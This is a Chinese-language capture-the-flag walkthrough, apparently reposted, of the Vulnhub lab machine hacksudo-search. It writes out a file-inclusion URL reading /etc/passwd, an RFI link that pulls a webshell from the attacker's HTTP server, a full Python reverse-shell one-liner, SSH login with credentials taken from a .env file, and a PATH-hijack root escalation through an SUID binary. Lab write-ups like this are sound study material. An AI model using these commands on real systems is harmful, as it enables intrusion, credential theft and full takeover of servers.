Vulnhub_hacksudo-search

Posted NowSec

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_hacksudo-search相关的知识,希望对你有一定的参考价值。

主机信息

kali: 192.168.1.10

hacksudo-search: 192.168.1.9



信息收集

通过信息收集发信目标追击开发22、80两个端口

nmap -T4 -A -v 192.168.1.9





打开网站发现是一个搜索界面

查看源码也没有发现有价值的信息







通过目录扫描发现存在search1.php的文件

打开发现和之前80端口的默认网站基本相同,但多了几个功能



通过点击网页顶部的链接观察URL的变化,这个地方应该存在文件包含

经过测试在About中将Me改为小写me后存在文件包含漏洞

http://192.168.1.9/search1.php?me=/etc/passwd



然后在kali上开启http服务,验证存在RFI

既然存在RFI那么就可以写入webshell



首先创建一个php文件写入下载webshell的命令

上传webshell

然后在该目录下开启http服务

python -m SimpleHTTPServer 8888

浏览器访问构造的RFI链接后发现目标主机成功下载webshell.php

http://192.168.1.9/search1.php?me=http://192.168.1.10:8888/cmdexec.php



访问webshell

然后使用webshell中的命令执行功能反弹一个shell,经过测试目标主机需要使用python进行反弹

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.10",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



通过查看文件发现存在一个.env的文件,里面存在账号密码



使用这个密码登录mysql发现无法成功



然后试试ssh,发现可以登录hacksudo的账户

获取到第一个flag

提权



查看hacksudo目录下的文件发现一个具有SUID权限的文件





查看文件最后一部为执行install,那么我们创建一个install文件

echo "/bin/bash" > install

然后赋予777的权限



然后再修改一下变量



执行searchinstall后获取到root权限



获取到最后的flag

好书推荐

贾平凹刺穿命运之作,写给每一个在浮华都市里身心俱疲、困惑止步、孤独前行的你。每一本都是镜子,给你看清自己和人性;四本一起是利剑,你便可穿透命运的厚墙!

加入我的星球

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

以上是关于Vulnhub_hacksudo-search的主要内容,如果未能解决你的问题,请参考以下文章

Java中普通代码块,构造代码块,静态代码块区别及代码示例2 构造代码块